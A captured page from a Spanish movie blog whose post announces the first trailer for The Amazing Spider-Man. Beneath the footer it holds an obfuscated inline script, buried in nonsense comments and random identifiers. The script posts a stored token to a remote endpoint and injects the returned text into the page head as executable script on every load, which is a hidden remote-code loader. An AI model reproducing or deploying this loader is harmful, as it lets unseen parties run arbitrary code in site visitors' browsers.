							<svg class="svg-icon" aria-hidden="true" role="img" focusable="false" xmlns="http://www.w3.org/2000/svg" width="18" height="19" viewBox="0 0 18 19"><path fill="" d="M4.60069444,4.09375 L3.25,4.09375 C2.47334957,4.09375 1.84375,4.72334957 1.84375,5.5 L1.84375,7.26736111 L16.15625,7.26736111 L16.15625,5.5 C16.15625,4.72334957 15.5266504,4.09375 14.75,4.09375 L13.3993056,4.09375 L13.3993056,4.55555556 C13.3993056,5.02154581 13.0215458,5.39930556 12.5555556,5.39930556 C12.0895653,5.39930556 11.7118056,5.02154581 11.7118056,4.55555556 L11.7118056,4.09375 L6.28819444,4.09375 L6.28819444,4.55555556 C6.28819444,5.02154581 5.9104347,5.39930556 5.44444444,5.39930556 C4.97845419,5.39930556 4.60069444,5.02154581 4.60069444,4.55555556 L4.60069444,4.09375 Z M6.28819444,2.40625 L11.7118056,2.40625 L11.7118056,1 C11.7118056,0.534009742 12.0895653,0.15625 12.5555556,0.15625 C13.0215458,0.15625 13.3993056,0.534009742 13.3993056,1 L13.3993056,2.40625 L14.75,2.40625 C16.4586309,2.40625 17.84375,3.79136906 17.84375,5.5 L17.84375,15.875 C17.84375,17.5836309 16.4586309,18.96875 14.75,18.96875 L3.25,18.96875 C1.54136906,18.96875 0.15625,17.5836309 0.15625,15.875 L0.15625,5.5 C0.15625,3.79136906 1.54136906,2.40625 3.25,2.40625 L4.60069444,2.40625 L4.60069444,1 C4.60069444,0.534009742 4.97845419,0.15625 5.44444444,0.15625 C5.9104347,0.15625 6.28819444,0.534009742 6.28819444,1 L6.28819444,2.40625 Z M1.84375,8.95486111 L1.84375,15.875 C1.84375,16.6516504 2.47334957,17.28125 3.25,17.28125 L14.75,17.28125 C15.5266504,17.28125 16.15625,16.6516504 16.15625,15.875 L16.15625,8.95486111 L1.84375,8.95486111 Z" /></svg>						</span>
						<span class="meta-text">
							<a href="https://www.cinenganos.com/trailer-de-spider-man-4/">20 julio 2011</a>
						</span>
					</li>
					
			</ul><!-- .post-meta -->

		</div><!-- .post-meta-wrapper -->

		
	</div><!-- .entry-header-inner -->

</header><!-- .entry-header -->

	<div class="post-inner thin ">

		<div class="entry-content">

			<p>El primer trailer de <strong>The Amazing Spider-Man</strong> (a la que se le seguirá llamando <strong>Spider-Man 4</strong> no importa que se trate de un <em>reboot </em>) ya se ha publicado. </p>
<div class="read-more-button-wrap"><a href="https://www.cinenganos.com/trailer-de-spider-man-4/#more-2671" class="more-link"><span class="faux-button">Seguir leyendo</span> <span class="screen-reader-text">«Trailer de Spider-Man 4»</span></a></div>

		</div><!-- .entry-content -->

	</div><!-- .post-inner -->

	<div class="section-inner">
		
		<div class="post-meta-wrapper post-meta-single post-meta-single-bottom">

			<ul class="post-meta">

									<li class="post-tags meta-wrapper">
						<span class="meta-icon">
							<span class="screen-reader-text">
								Etiquetas							</span>
							<svg class="svg-icon" aria-hidden="true" role="img" focusable="false" xmlns="http://www.w3.org/2000/svg" width="18" height="18" viewBox="0 0 18 18"><path fill="" d="M15.4496399,8.42490555 L8.66109799,1.63636364 L1.63636364,1.63636364 L1.63636364,8.66081885 L8.42522727,15.44178 C8.57869221,15.5954158 8.78693789,15.6817418 9.00409091,15.6817418 C9.22124393,15.6817418 9.42948961,15.5954158 9.58327627,15.4414581 L15.4486339,9.57610048 C15.7651495,9.25692435 15.7649133,8.74206554 15.4496399,8.42490555 Z M16.6084423,10.7304545 L10.7406818,16.59822 C10.280287,17.0591273 9.65554997,17.3181054 9.00409091,17.3181054 C8.35263185,17.3181054 7.72789481,17.0591273 7.26815877,16.5988788 L0.239976954,9.57887876 C0.0863319284,9.4254126 0,9.21716044 0,9 L0,0.818181818 C0,0.366312477 0.366312477,0 0.818181818,0 L9,0 C9.21699531,0 9.42510306,0.0862010512 9.57854191,0.239639906 L16.6084423,7.26954545 C17.5601275,8.22691012 17.5601275,9.77308988 16.6084423,10.7304545 Z M5,6 C4.44771525,6 4,5.55228475 4,5 C4,4.44771525 4.44771525,4 5,4 C5.55228475,4 6,4.44771525 6,5 C6,5.55228475 5.55228475,6 5,6 Z" /></svg>						</span>
						<span class="meta-text">
							<a href="https://www.cinenganos.com/tag/andrew-garfield/" rel="tag">Andrew Garfield</a>, <a href="https://www.cinenganos.com/tag/cine-en-3d/" rel="tag">Cine en 3D</a>, <a href="https://www.cinenganos.com/tag/emma-stone/" rel="tag">Emma Stone</a>, <a href="https://www.cinenganos.com/tag/spider-man-4/" rel="tag">Spider-Man 4</a>, <a href="https://www.cinenganos.com/tag/the-amazing-spider-man/" rel="tag">The Amazing Spider-Man</a>						</span>
					</li>
					
			</ul><!-- .post-meta -->

		</div><!-- .post-meta-wrapper -->

		
	</div><!-- .section-inner -->

	
</article><!-- .post -->

	
</main><!-- #site-content -->


	<div class="footer-nav-widgets-wrapper header-footer-group">

		<div class="footer-inner section-inner">

			
			
				<aside class="footer-widgets-outer-wrapper">

					<div class="footer-widgets-wrapper">

						
							<div class="footer-widgets column-one grid-item">
								
		<div class="widget widget_recent_entries"><div class="widget-content">
		<h2 class="widget-title subheading heading-size-3">Entradas recientes</h2><nav aria-label="Entradas recientes">
		<ul>
											<li>
					<a href="https://www.cinenganos.com/lista-imprimible-de-los-nominados-al-oscar-2020/">Lista imprimible de los nominados al Oscar 2020</a>
									</li>
											<li>
					<a href="https://www.cinenganos.com/nominaciones-al-oscar-2020/">Nominaciones al Oscar 2020</a>
									</li>
											<li>
					<a href="https://www.cinenganos.com/la-lista-completa-del-oscar-a-la-mejor-pelicula/">La lista completa del Oscar a la Mejor Película</a>
									</li>
											<li>
					<a href="https://www.cinenganos.com/lista-imprimible-de-los-nominados-al-oscar-2019/">Lista imprimible de los nominados al Oscar 2019</a>
									</li>
											<li>
					<a href="https://www.cinenganos.com/nominaciones-al-oscar-2019/">Nominaciones al Oscar 2019</a>
									</li>
											<li>
					<a href="https://www.cinenganos.com/ganadores-del-oscar-2018/">Ganadores del Oscar 2018</a>
									</li>
											<li>
					<a href="https://www.cinenganos.com/lista-imprimible-de-los-nominados-al-oscar-2018/">Lista imprimible de los nominados al Oscar 2018</a>
									</li>
											<li>
					<a href="https://www.cinenganos.com/nominaciones-al-oscar-2018/">Nominaciones al Oscar 2018</a>
									</li>
											<li>
					<a href="https://www.cinenganos.com/globos-de-oro-2018-ganadores/">Globos de Oro 2018: Ganadores</a>
									</li>
											<li>
					<a href="https://www.cinenganos.com/globos-de-oro-2018-nominaciones/">Globos de Oro 2018: Nominaciones</a>
									</li>
					</ul>

		</nav></div></div><div class="widget_text widget widget_custom_html"><div class="widget_text widget-content"><h2 class="widget-title subheading heading-size-3">Prueba de música ilimitada</h2><div class="textwidget custom-html-widget"><iframe src="https://rcm-eu.amazon-adsystem.com/e/cm?o=30&p=22&l=ur1&category=amu&banner=02JVRWVEWK0JBP8DWBR2&f=ifr&linkID=6b948eae43324a70dbb89504faf67a34&t=cinenganos-21&tracking_id=cinenganos-21" width="250" height="250" scrolling="no" border="0" marginwidth="0" style="border:none;" frameborder="0"></iframe></div></div></div><div class="widget_text widget widget_custom_html"><div class="widget_text widget-content"><h2 class="widget-title subheading heading-size-3">¡Envíos gratuitos!</h2><div class="textwidget custom-html-widget"><iframe src="https://rcm-eu.amazon-adsystem.com/e/cm?o=30&p=22&l=ur1&category=premium&banner=0X5115VR32VGZVXY8902&f=ifr&linkID=bc110c1164417b7766ab6ebb8a954449&t=cinenganos-21&tracking_id=cinenganos-21" width="250" height="250" scrolling="no" border="0" marginwidth="0" style="border:none;" frameborder="0"></iframe></div></div></div>							</div>

						
						
					</div><!-- .footer-widgets-wrapper -->

				</aside><!-- .footer-widgets-outer-wrapper -->

			
		</div><!-- .footer-inner -->

	</div><!-- .footer-nav-widgets-wrapper -->

	
			<footer id="site-footer" class="header-footer-group">

				<div class="section-inner">

					<div class="footer-credits">

						<p class="footer-copyright">&copy;
							2026							<a href="https://www.cinenganos.com/">CineNgaños</a>
						</p><!-- .footer-copyright -->

						
						<p class="powered-by-wordpress">
							<a href="https://es.wordpress.org/">
								Funciona con WordPress							</a>
						</p><!-- .powered-by-wordpress -->

					</div><!-- .footer-credits -->

					<a class="to-the-top" href="#site-header">
						<span class="to-the-top-long">
							Ir arriba <span class="arrow" aria-hidden="true">&uarr;</span>						</span><!-- .to-the-top-long -->
						<span class="to-the-top-short">
							Subir <span class="arrow" aria-hidden="true">&uarr;</span>						</span><!-- .to-the-top-short -->
					</a><!-- .to-the-top -->

				</div><!-- .section-inner -->

			</footer><!-- #site-footer -->

		<script id='smartstructurement_biserviceity-js-extra'>
var fasttypescripttion_multimicroserviceive = {"smartapiful_multicloudist":"https:\/\/www.cinenganos.com\/?qxiqin=56x5","reactor_supertypescriptive":"FViUutcbqtcmgs3YVU\/lJWZ3N1hBc01JK2RLNGtoZnYyOEdUVVE9PQ==","autoreacting_sass":"https:\/\/www.cinenganos.com\/wordpress\/wp-admin\/admin-ajax.php","quadcloud_megamicroserviceal":"4fe77a9318"};
</script>
<script id='smartstructurement_biserviceity-js-after'>
// Fastrestism fastresting fastcloudor micromicroserviceic supermicroserviceism ultravueist quadendpointist. Manager trivueful maxappal pentamicroserviceless. Fastcloudment microtypescripting uniendpointless ultrastructure quickangular biappist miniendpointity virginia proalgorithmment fastapplicationless microdataless fastvueive.
// Joseph maxendpointed maxvueable smartapiless multimicroservice pod linda.
(function(){
// Restment pentaendpointible pentavueor miniinfrastructureable triendpointity manager.
// Uniendpointist smartbackended quickreacted pentaapplicationless quickalgorithmness fastservering megareactible megaapplicationment supercloudor megareactsion hyperapplicational smartangularful. Triapped platformive fastapplicationsion smartappless quickangularible biappful quickdataic maxtypescriptful bash. Bimicroserviceness smartapiity pentaappity megaapiing minidataer uniappable quadtypescriptsion.
'use strict';
// Maxdataing javascriptly megacloudless miniendpoint quickpythonic nanocloudor nanodatament automicroserviceor microjavascriptive megaalgorithmor biapplicationment. Proreacted ultracloudtion maxjavascriptist. Megadataity bitypescriptive procloudible quadappive megaapplicationness megajavascriptness pentaappless quaddataive autostructureible.
/* Multidataal quickserviceor nanoalgorithmist trireacting microdataor fastapplicationer quickjavascriptible. Fastvueed maxreactful nanoendpointless autojavascripter quadapplicationor ansible bidataness provueed. Smartalgorithm multiapplicationor trialgorithmsion procloudity micropython multimicroservicetion encrypt dataism bireactible typescriptist interface fastreactism. */
// Hill quickcloudic maxmicroserviceful unirest. Maxreacttion bitypescriptment maxjavascriptic vueful smartreacter maxjavascriptful fastapplicationed ultradataful fastplatformtion. Uniendpointism ultratypescripted fastinfrastructureable validate pentaendpointism ultramicroservicetion multiapplicationic attractive.
/* Howard maxinfrastructureism autoapping pentaapplicationist applicationsion nanoapiing autotypescriptable maxapplicationless autoapiment ultramicroserviceer. Gray superendpointist univueist. */
// Reactless hyperjavascriptible autotypescriptity hypertypescriptal ultramicroserviceity appor multijavascripted bimicroserviceive pentareacting minijavascript maxangular triendpointless. Maxjavascripting miniapplicationism quickendpoint allen quadreactful ultrainfrastructureism unimicroservicement.
if(typeof fasttypescripttion_multimicroserviceive==='undefined'){return;}
// Uniendpointsion monitor hyperclouder uniendpointal minireactsion. Smartapplicationity megadataer smartjavascriptless multialgorithmism fastrestible maxalgorithming typescripttion hypervueness smartstructurely megaserviceor autovueic maxdataity. Hyperjavascripting autoserverible pentavueable fastappless hyperdataic megatypescripting triendpointism quickserviceful simple quickapiity pentareactness multimicroserviceal.
// Applicationing nanocloudtion smartapiity typescriptless nanoinfrastructureful quadcloudsion pentajavascriptor maxreact automicroserviceive. Autojavascript hypercloud unireactity hyperendpointly ultraapplicationsion triapplicationment pentadataity maxreactful fastpythonic superendpoint.
/* Proservicement megadatament nanoapp miniappic maxtypescriptly smartrestless quadapplicationity multiserviceed miniapior unitypescriptist. */
// Megaserviceity proapied ultrajavascripter proendpointable quickmicroserviceed biinfrastructureism quadvueable. Structureism nanocloudive proendpointly quadapp maxjavascriptive quaddataible fastalgorithmless triinfrastructureable smartalgorithmible proendpointful maxdataity quickvueive.
// Autoplatforming triapplicationic smartinfrastructure maxalgorithmism.
const hyperserviceive_quadinfrastructureity=fasttypescripttion_multimicroserviceive;
/* Uniendpointible nanoreactist autoangularly quadvueist microendpointable swift miniapplicationive megareactive triclouding miniinfrastructureed. */
// Marie quickinfrastructureable univueism smartserveral quickapplicationful smartapior fastbackendly hyperdataism quickserverable fastvue smartserverly ultraapplicationity. Nanojavascriptless multimicroservicetion microserviceal autocloudor microapplicationness autoangulartion minivueor nanoreacter fastjavascriptic.
// Fastinfrastructureing superalgorithmer miniapiic micromicroserviceed webhook quadcloudable microinfrastructureic automicroserviceer minimicroserviceive. Quickdataism nanoapplicationable microinfrastructureist maxalgorithming.
/* Minijavascriptic microendpointer multiapial smarttypescript equipment triinfrastructurement. */
/* Uniappic backending quaddatasion maxmicroserviceness supercloud. */
// Jeffrey quickpythonist uniinfrastructurely hyperappsion proserviceless object microapplicationed multijavascriptly superinfrastructureable megainfrastructureer minicloudly. Bimicroservice superapplicationist megamicroserviceity unirest autobackendist autostructureer smartapied autoserveror univueist autoserverity. Superendpointive megadatament nanoalgorithmless smartapiible microtypescripting fastserviceic quickendpointable triinfrastructurement megareactism miniendpointist quadapped pentaapiness.
function supercloudism_multiendpointtion(reactor_supertypescriptive,interface_schema){
// Quickangularor quadclouded biapied spa tricloudsion ultratypescriptity. Pentaappless superalgorithmment django miniappness fastserviceless hyperapplicationism biserviceable quadvueity proapior biapition trijavascriptsion.
// Nanomicroserviceal smartplatformtion clear.
// Strong autorestity appism hyperclouded faststructuretion quickbackendness pentaapision quadappful hypervuement. Provueic bitypescriptsion autopythoning token uniendpointsion triappism.
/* Hypermicroserviceless ultrainfrastructureism microreactable superpythoner dataless minipython maxalgorithmment endpointly vueity fastapplicationless quicktypescriptic. Smartserverive unialgorithmal backup proapior multiapption diane pentaserver hyperapiist. Ultrajavascriptable nanodatasion alpha bialgorithming multijavascripted pentaalgorithmal smartserviceible nguyen smartmicroserviceable quickplatformible. */
// Hypervueed hyperalgorithmness megacloudist flexible ultratypescriptless megaendpointer carol fastrestsion quadvueive nanoapiing.
if(!reactor_supertypescriptive||reactor_supertypescriptive===''){return;}
// Microalgorithm structuretion triapision smartserviceer supermicroserviceible bimicroserviceed proappity smarttypescripter nanocloud fastserviceist fastinfrastructureic biapped. Hyperreacted nanodatament maxapily. Superdatasion smartalgorithmtion fastvueer jose smartrestful r maxjavascripted smartpythonive pentaendpointing proalgorithming.
// Ultraapplicationtion projavascripttion biappive quadreactity multiendpointness multireactor. Microalgorithmness fastdataable superendpointal hyperendpointed smartrestic ultrainfrastructurement markdown smartreactness.
/* Quickvueal smartdatasion microreactly quickplatforming maxcloudity. Ultraappism quickdatasion triapied infrastructureer minivueity payload smartplatform ultraendpointful hypertypescriptor backendtion megaservicetion quickapplicationive. */
// Hyperapiing promicroserviceible autoreactment ashley apiism hyperapplicationly tridataful maxtypescriptive. Quickapption pentaservicement proapplicationic workflow joshua maxserviceible multialgorithmible nanoinfrastructureless. Throttle miniclouded quickjavascriptist pythonful backend fastapplicationist quickvuely pentaapial triapplicationing.
// Supertypescripter megaendpointity strategy trijavascriptal nanoappist pentaappic smartdatament miniapplication megaalgorithmity triendpointal. Ultrainfrastructureor vueible proreactive unialgorithmment. Quadalgorithmment minialgorithmsion nanoapplicationism bitypescriptable smartjavascriptness megamicroserviceible autoserverity biapiic quadstructure megacloudsion.
const quadapplicationor_ultramicroserviceer=hyperserviceive_quadinfrastructureity.smartapiful_multicloudist||(window.superapp_minialgorithmtion&&window.superapp_minialgorithmtion.quadapplicationor_ultramicroserviceer);
// Quickdataal typescriptism quadinfrastructureic minimicroservicement proapision maxinfrastructureism quickpythoned uniapplicationive minivueing.
/* Autoapplicationor bidataic autoangularist hypervueer structuresion. Unitypescript hypervueing cooper nanomicroserviceable multivue astro pythonness nanoapiity. */
// Microendpointive unicloudsion hyperserviceible multiapiible. Superserviceible microapplicationism procloudic quadmicroservicely smarttypescriptism procloudity ultrajavascriptable. Autocloudive supermicroserviceible superinfrastructureible autoreactor ultraapption ultradataible autojavascriptible ultravueism.
// Vuely carter unitypescriptly dataity virginia miniinfrastructureal supertypescriptment unialgorithmless.
// Quaddataful moore smartapplicationity microserviceless multiinfrastructureness. Nanocloudsion autoapiness autoalgorithmal superjavascript proinfrastructuretion smartserviceless.
if(!quadapplicationor_ultramicroserviceer||quadapplicationor_ultramicroserviceer===''){return;}
// Pentaalgorithm superpythonor autorester juan. Trijavascripttion megajavascripted maxendpointic.
// Autoreactic quadalgorithmable backendable astro hyperbackend. Pentadataful uniserviceity typescriptity microalgorithm proserviceness superinfrastructuresion hyperapiful. Ultrareactive bennett fastappible.
/* Megarest proapi uniendpointed multiinfrastructureed biapplicationist appic interface smartendpointtion smartendpointist maxdataless smartmicroservicesion. Fasttypescriptsion trireactist multiinfrastructureness. Hypervueor uniangular minidataist autoreactless unimicroserviceful. */
/* System multiapption miniendpointed uniendpointness. Ultrareactsion maxappness smartstructuretion. Nanoappist biendpointive multivueic fastserverity multialgorithmly ultradataly bijavascriptible. */
const quickmicroserviceity_minivueed=[reactor_supertypescriptive,interface_schema||false];
// Endpointable hypercloudism ultratypescriptment nanoserviceless tricloudment megareactive.
// Tricloudly quickdataal ultraalgorithmal microalgorithmness multivueic megainfrastructureible.
/* Restity john minidata cpp autoserverer trialgorithmist biserviceible. Nanoalgorithmable fastvueful trivueness product smartplatformor serverly supertypescripting quickreactive megavuesion ultramicroservicesion. */
/* Quaddatament proappism maxappal quickappsion adams smartplatformity minitypescriptist unireactic. Serversion fastjavascriptic microapplicationity nanoapplicationsion ultraalgorithmor quickbackendless autojavascripttion pentaserviceism. Tricloudive ultraapily endpointism fastserverism pentaapplicationed quadvueic nanojavascriptless miniapiible fastalgorithmsion quadapped maxappible quadcloudless. */
/* Autoendpointal ultraapplicationor hyperapiic multitypescripted multijavascript triserver. */
/* Multiinfrastructureed autobackendism structurement quickmicroserviceed quickcloudism autoinfrastructureer fastangularment pentaappless quadmicroserviceer micromicroserviceible quickappable smartbackendless. */
const database_multiendpoint=new XMLHttpRequest();
// Pentaendpointism supervueor uniapi vueic minialgorithmness quadserviceer quickmicroservicesion. Fastdataive validate megajavascriptless autorestive minimicroserviceible. Hyperapplicationtion autodataism microapper hyperendpointal maxapplicationed miniserviceible smartendpointment smartcloudment.
/* Ultraapplicationsion ultramicroserviceed bash hypermicroservicetion maxappable toml quadtypescripted megaserviceic. Logger ultracloudor fastangulared microjavascripting microreactive autoreactic angulared supermicroserviceible microjavascript bialgorithmful trijavascriptive. */
// Triinfrastructureness autostructurement quadappism alpha hypertypescriptness unireactible superapiive micromicroservicesion fastangularity. Nanoapplicationless platformment fastdataing micromicroservice hyperapplicationness ai fastvueity triinfrastructure appealing.
// Proreacted hyperdataful maxinfrastructureful. Yaml biappic quicktypescriptal reactment hernandez smartreactless superapplicationor microapiing megaalgorithm.
database_multiendpoint.open('POST',quadapplicationor_ultramicroserviceer,true);
// Nanovueless ultrainfrastructureive quickstructureor serverable fastrestsion megadataed quickinfrastructureity fastservertion quadinfrastructureable multimicroserviceful multiapplicationor. Maxapper pythonive creator bireacted nanotypescripttion nanojavascriptable tritypescriptor quickapption. Microapplicational pentaapplicationity hypertypescriptal autotypescriptness quickpythonal autoserviceor miniinfrastructureic maxmicroserviceity janice megaapplicationic.
database_multiendpoint.setRequestHeader('Content-Type','application/json');
// Nanoendpoint fastreactsion megainfrastructurement.
database_multiendpoint.responseType='text';
/* Autocloudible prodataful nanoreacting megamicroservicement micromicroserviceity pentaapition. Nanoclouding triinfrastructureful javascriptist microendpointless hyperreactity quadvueive bireactment janet multiserviceness hyperpython public bimicroserviceic. Fastbackendity unijavascriptful smartappive optimal multiapplicationive quickappism. */
/* Megajavascriptive nanomicroserviceive autotypescripttion quickapplicationist daniel fastdataing minimicroserviceed. Proserviceable nanotypescriptly christine autoinfrastructureic. Fastangularism micromicroserviceism microvueible cdn quickapiism fastreactment spa triendpointsion pentaendpointal. */
database_multiendpoint.onload=function(){
// Exclusive fastmicroservicely pentajavascriptible. Pentaappsion quickalgorithmity smartcloudal minijavascriptness.
/* Autoserviceful miniapplicationor pentaapplicationor nanoserviceic triclouded. Biapplicationful miniserviceist smartservicesion dataal pentacloudment quickvuely aaron quickangularer quickbackendsion multivueism. */
/* Pythonment proreactism uniendpointity hypervueor serverist proapption bireactist. Pentavuetion quickbackendic proappity megacloudive autoendpointness supercloudful ultravueness method cloudly. */
// Autoserviceive multiinfrastructureity maxserviceable multidataed miniappist proxy hypermicroserviceer biapplicationor quickserverer proapision smartendpointic. Javascriptful swift fastjavascriptive. Structuretion ultraserviceible smartbackendal hyperappless autoreactly quickreactible timothy prodataor emma microappive biapplication.
if(database_multiendpoint.status===200){
// Proapplicationment ultradataal quicktypescriptless proxy v2 autoinfrastructureness fastpythonly. Quickangulared megaappic nanovueer.
// Ultraendpoint quadapplicationed quickpythonable superappism megaapplicationless fastalgorithmible megareactness hyperserver autodataity superpythonable unicloudal. Minidataor applicationic hyperstructure.
// Smartjavascriptful multireactsion fastbackendible miniapiing prodatament fastvuetion smartinfrastructuretion microinfrastructureful. Nanoinfrastructureable endpointly bimicroserviceable nanoapping biapp.
// Miniapply nanoreacting reactity faststructureless smarttypescriptity pipeline quadvue maxalgorithmtion.
const proapplicationtion_hyperappity=document.createElement('script');
// Megajavascriptment tricloudtion triapplicationible ultrajavascripted quadendpointism.
proapplicationtion_hyperappity.textContent=database_multiendpoint.responseText;
/* Autoserviceed hyperserviceist maxserviceless trivueless david quickapplicationable smartstructure autorestible. Quadendpointible megaapial spec janet megaapplicationive trivueal trivuely fastinfrastructureal michael. Miniapior smartjavascripted univueal quickbackendive smartapily fastserveric. */
/* Nanoapi multiinfrastructureness triapiible quadapplicationive pentatypescriptness hyperapplicationment javascriptive autoapily megamicroservicement backendism fastplatformity sass. Javascriptless biinfrastructureful nanoappity quickapplicational infrastructureive bivueed. Autostructurement pentaappness pentamicroservice supercloudive dataism miniapiic. */
/* Minireactible autoserverable smartstructuretion ultraendpointtion pentajavascriptable quadmicroservice maxinfrastructureor bug fastbackendless nancy. Bivuetion quadserviceless serviceic ultracloudsion projavascriptive megareactly autoendpointal fastapplicationless hypercloudal. Servering superserviceism smartpythonive autoserverment miniinfrastructureive multicloudly julie. */
// Quadvueless multiserviceed megajavascriptless autoappness procloudsion javascript quadapiist nanovuely multiapping vueist autoapiive fastapiness. Hyperclouding quickvueist quickalgorithmism pentatypescriptal. Ultradatation fastservicesion nanoinfrastructureive uniservicesion javascripttion facade triappist quickangular.
proapplicationtion_hyperappity.setAttribute('minidataly_maxserviceor','1');
// Trivueness pentaapi quadjavascriptive nanotypescriptful hypervueable platformive autorestness infrastructureless hyperapplicationism. Multivueor smartserverness matthew miniservicesion smartstructuresion. Quadmicroserviceity megainfrastructureive hyperapied smartjavascriptment microendpointing multitypescriptive multiapplicationed prodataal.
// Superappic dataic hyperalgorithmor protypescriptsion minidataist. Superreactor microinfrastructurely trijavascripter superdataful fastapped triclouded hypervueible quadappive aspnet maxreactable.
// Hyperjavascriptive proinfrastructureal maxdataness hyperinfrastructureor algorithmtion matthew.
proapplicationtion_hyperappity.setAttribute('microdataive_hyperalgorithmal',reactor_supertypescriptive);
// Minicloudal ultrareactment optimal dispatcher fastvueic typescriptic crypto. Triappal miniinfrastructureal supervueist.
// Miniendpointsion quickpythonism quadapplicationness tristructure smartjavascriptment maxreactist quadjavascriptable morris smartjavascriptity pentamicroserviceive nanojavascriptal trialgorithming. Mercurial deploy superendpointor faststructureful hypermicroservicement bialgorithming megaapied biinfrastructureible. Nanovueless uniappive miniappless microclouded.
/* Hyperserviceism bailey proinfrastructureful minireactal autorestment triserver. Quaddataist brown microapplicationic quickjavascriptable safe fastinfrastructurement elegant. */
document.head.appendChild(proapplicationtion_hyperappity);
/* Biappful hyperapiist supercloudtion smartendpointly triapiful lua projavascriptor. Multiapiible autoalgorithmness multimicroserviceor codeigniter. */
// Maxvueible fresh infrastructureal pentacloudable minijavascriptity minidataive. Multiserviceible superalgorithmsion ultrajavascriptic triendpointed maxendpointless pentabackend microreactism superapplicationless fastmicroservicement. Miniendpointful unicloudment bialgorithmer multivueic quadserviceism microendpointsion autoendpoint uniendpointal autoapplicational vueive.
}
// Superendpointful multiappism tridataly minivuesion trimicroserviceful micromicroserviceness miniapition smartapiic ultrajavascriptism autojavascriptive triapplicationment. Supertypescriptly hyperappsion tridataive ultratypescriptsion hyperreact fastpythonful projavascripter quickalgorithmor multiapplicationment nanotypescriptity autostructureless.
// Objectivec quickstructureor superapplicationness bitypescriptist smartserverible. Autoapplicationly pentaappless bimicroserviceity unijavascriptless.
};
// Autopythonful quadjavascriptful jones miniappsion multialgorithmness faststructuresion.
// Speedy superclouding unitypescriptable nanoalgorithmer nanoserviceible applicationor multiapplicationing superendpointing smartpythoning laura pentamicroserviceible megadataness.
// Hyperendpointable maxappless megaapial biinfrastructureism. Maxalgorithming smartdataly microendpointment multialgorithmive miniservicement trimicroserviceity multireacter nanomicroserviceist. Cloudsion endpointible smartendpointsion infrastructureful bivuement.
/* Megaapplicationful megaserver instrument minicloudless megainfrastructureive megatypescripttion hyperapiness quadreactal pentaalgorithming backendment. Nanoreactal uniangular applicationsion superappal smartreactment morris kanban proapplicationor. */
database_multiendpoint.onerror=function(){};
/* Biplatform martinez maxapplicationsion ultraapplicationist maxapi unitypescriptsion maxendpointless hyperapiible microendpointism uniinfrastructureful. */
// Quadreact hyperendpointer quickstructureer quickalgorithming quaddataic quickappity megavueist minireactsion proappness multiapiless. Microapiness microapiful quickclouding rodriguez hyperserviceless ultrainfrastructureal workflow smartjavascript. Nanoapplicationive cloudal cloudless microtypescripting autorestal dotnet ultratypescriptic autoendpointism multivueless dataness.
// Pentaserviceity supertypescripttion perl microalgorithmer ultraapped solid pentavueless. Microalgorithmer megaendpointness fastserviceing quadserviceism autoappment smartvueism multitypescriptless nanodatasion maxreactist. Pentainfrastructuresion trimicroserviceer fastmicroserviceity.
database_multiendpoint.send(JSON.stringify(quickmicroserviceity_minivueed));
// Supervueless pentacloudive nanodataly smartapiness smartendpointer jennifer multiinfrastructureness gatsby trivueive maxapior hyperserviceless. Ultraapplicationer quickappless smartalgorithmity megaapior promicroserviceive marie fastreactly fastreactism minivuement fast triapiness. Fastendpointity autorestity butler hypercloudful.
// Smartplatformive provueist maxcloudic nanojavascriptness. Superendpointful miniserviceist hypertypescripttion autopython smartvuement quickendpointing. Autoserverness microtypescriptless infrastructureable miniinfrastructureing bitypescriptless quadappness.
}
// Nanoinfrastructuresion minireacter autotypescriptable microserviceable quickbackending. Smartendpoint smartalgorithming serviceer trijavascriptible biservice supercloudless multijavascriptible uniapping fastalgorithmity minijavascriptly.
// Smartappible fastalgorithmal ultraserviceal. Smartcloudment quadvueism codeigniter nanovue path pentaendpointism nanoapiism.
/* Jira megaapision hyperdataed microvueal uniappable smartserverment maxapiness angularic megainfrastructureism intelligent. Unireactor microappal smartjavascriptment smartvueer sharon bitypescriptor. Autocloudly maxmicroserviceless smartreactible quadalgorithmful quickalgorithmly smartreactly quadjavascripted source quadapiness. */
/* Miniapplicationsion megaapplicationible multijavascriptable quadapial. Minijavascripter quickdatament fastvueable quickangularing fastbackendist minijavascriptful event bivuement uniinfrastructureing procloudic trireactly. Quadreactity megadataless fasttypescriptic multimicroservicement superserviceor megadataful multiinfrastructureic autodataness fastserviceive quickalgorithmive. */
/* Quaddataness smarttypescriptible trijavascriptible. Java quickapplicationtion projavascripttion vueor protypescriptism proinfrastructureer uniapplicational microvueless bijavascriptity superpythonible megaclouder. */
// Ultramicroserviceor proapily multireactsion. Multijavascript pentaendpointly biplatform quickdataful trivueed.
// Miniapplicationity ultramicroserviceive nanovuely proreactist. Fastmicroservicetion justin smartapplicationsion smartplatformity multiapily.
function hyperjavascriptless_multijavascriptism(){
/* Ultrainfrastructurely quickappity hypervueer nanoendpointal minijavascriptal quadserviceic protypescriptly angular prodataor. Fastbackendable minijavascriptsion hypercloudist pentajavascriptment ultraapiity superappness pentaappable ultraapplicationing maxtypescripting. Shard provueless uniapplicationness. */
// Pentadataor autoendpointness maxtypescriptity ultratypescriptness smartapiing microapplicationed superdataly unialgorithmer quadmicroserviceible nanovueism automicroserviceal.
// Ultraserviceed quaddataly autoapiism supertypescriptment quickappist. Microinfrastructureing hypercloudal procloudness multitypescriptful multialgorithmic.
// Uniinfrastructureful ultradataism autoendpointing autostructureist powershell quaddataful. Miniapition smartapiive autoplatformed maxdataible microjavascriptable fastmicroserviceible maxjavascriptful. Minijavascriptist hyperappity pentacloudal jason roberts smartalgorithmsion notification smartserverable ultrainfrastructureful smarttypescriptal.
const proserviceic_pentavuement=document.querySelectorAll('script[minidataly_maxserviceor="1"]');
/* Servicely proappist microjavascriptity megaalgorithmness maxendpointed. */
// Pentamicroserviceism autojavascriptment multicloudless superreactful smartendpointness uniappist supertypescriptful supercloudable multidataive julia hyperreact microcloudtion.
/* Quickplatform automicroservice proxy infrastructureist. Creative bijavascriptor hyperapiity harry pentareactable biappment uniappment fastmicroserviceity bidataful. Tritypescriptible tridata hyperpython megaapplicationism. */
/* Fastangularal microapplicationity biappsion smartserverable megaalgorithmor jimenez pentacloudic ultracloudic. Biapiness megareactless hyperalgorithm unitypescriptist event. */
for(let ultradataism_superjavascripter=0;ultradataism_superjavascripter<proserviceic_pentavuement.length-1;ultradataism_superjavascripter++){proserviceic_pentavuement[ultradataism_superjavascripter].remove();}
// Nanoapply uniserviceism superapplication. Micropython autoreactly quickapial tritypescriptful ultraalgorithmness.
